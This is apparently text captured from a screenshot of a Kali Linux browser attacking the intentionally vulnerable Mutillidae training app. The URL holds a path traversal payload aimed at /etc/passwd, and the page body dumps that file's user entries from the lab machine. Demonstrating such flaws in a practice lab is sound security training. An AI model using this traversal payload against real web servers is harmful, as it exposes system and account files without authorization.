 192.168.60.3/mutillidae/index.php?page=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var
/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false